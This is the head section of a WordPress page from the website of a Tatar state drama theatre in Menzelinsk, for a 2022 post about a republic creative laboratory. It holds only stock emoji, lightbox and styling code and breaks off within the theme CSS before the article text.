

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minzalateatr.ru/respublika-i-at-laboratoriyase/
body_size: 19856
content:
    <!DOCTYPE html>
    <html lang="ru-RU">
    
<head itemscope itemtype="https://schema.org/WebSite">

<meta name="proculture-verification" content="43e9e4d23c4133e6e95d89303d840406" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link rel='stylesheet' id='metro-magazine-style-css'  href='/wp-content/themes/metro-magazine/style.css?ver=5.8.3' type='text/css' media='all' />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://minzalateatr.ru/xmlrpc.php">
    <title>Республика иҗат лабораториясе &#8212; Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента" href="https://minzalateatr.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев" href="https://minzalateatr.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев к &laquo;Республика иҗат лабораториясе&raquo;" href="https://minzalateatr.ru/respublika-i-at-laboratoriyase/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minzalateatr.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minzalateatr.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='metro-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C400i%2C700%7CPlayfair+Display&#038;ver=6.4.7#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://minzalateatr.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://minzalateatr.ru/wp-json/wp/v2/posts/2988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minzalateatr.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://minzalateatr.ru/respublika-i-at-laboratoriyase/" />
<link rel='shortlink' href='https://minzalateatr.ru/?p=2988' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Frespublika-i-at-laboratoriyase%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Frespublika-i-at-laboratoriyase%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://minzalateatr.ru/respublika-i-at-laboratoriyase/"
    },
    "headline": "Республика иҗат лабораториясе",
    "datePublished": "2022-03-23T14:18:14+0300",
    "dateModified": "2022-03-23T14:36:59+0300",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Бүген С. Өметбаев исемендәге Минзәлә дәүләт татар драма театрында \"Үзешчән театр коллективында режиссерлык һәм",
    "image": {
        "@type": "ImageObject",
        "url": "https://minzalateatr.ru/wp-content/uploads/2022/03/I_RYhNpk7fI.jpg",
        "width": 1240,
        "height": 930
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры",
        "description": "Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png",
            "width": 514,
            "height": 90
        }
    }
}
</script>
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-270x270.png" />
<style type='text/css' media='all'>    
    a {
        color: #01a5a1;
    }
    
    a:hover,
    a:focus,
    .section-two .post .entry-header .entry-meta a:hover,
    .section-two .post .entry-header .entry-meta a:focus,
    .section-two .post .entry-header .entry-title a:hover,
    .section-two .post .entry-header .entry-title a:focus,
    .section-three .post .entry-header .entry-meta a:hover,
    .section-three .post .entry-header .entry-meta a:focus,
    .section-three .post .entry-header .entry-title a:hover,
    .section-three .post .entry-header .entry-title a:focus,
    .section-four .post .entry-header .entry-meta a:hover,
    .section-four .post .entry-header .entry-meta a:focus,
    .section-four .post .entry-header .entry-title a:hover,
    .section-four .post .entry-header .entry-title a:focus,
    .section-five .post .entry-meta a:hover,
    .section-five .post .entry-meta a:focus,
    .section-five .post .entry-title a:hover,
    .section-five .post .entry-title a:focus,
    .section-five .post .btn-detail a:hover,
    .section-five .post .btn-detail a:focus,
    #primary .post .entry-meta a:hover,
    #primary .post .entry-meta a:focus,
    #primary .post .entry-header .entry-title a:hover,
    #primary .post .entry-header .entry-title a:focus,
    #primary .post .entry-footer .btn-readmore:hover,
    #primary .post .entry-footer .btn-readmore:focus,
    .widget ul li a:hover,
    .widget ul li a:focus,
    .mobile-main-navigation ul li a:hover,
    .mobile-main-navigation ul li a:focus,
    .mobile-main-navigation ul li:hover > a,
    .mobile-main-navigation ul li:focus > a,
    .mobile-main-navigation ul .current-menu-item > a,
    .mobile-main-navigation ul .current-menu-ancestor > a,
    .mobile-main-navigation ul .current_page_item > a,
    .mobile-main-navigation ul .current_page_ancestor > a,
    .mobile-secondary-menu ul li a:hover,
    .mobile-secondary-menu ul li a:focus,
    .mobile-secondary-menu ul li:hover > a,
    .mobile-secondary-menu ul li:focus > a,
    .mobile-secondary-menu ul .current-menu-item > a,
    .mobile-secondary-menu ul .current-menu-ancestor > a,
    .mobile-secondary-menu ul .current_page_item > a,
    .mobile-secondary-menu ul .current_page_ancestor > a{
        color: #01a5a1;    
    }

    .mobile-menu .social-networks li a:hover,
    .mobile-menu .social-networks li a:focus{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus{
        border-top-color: #01a5a1;
        color: #01a5a1;
    }
    
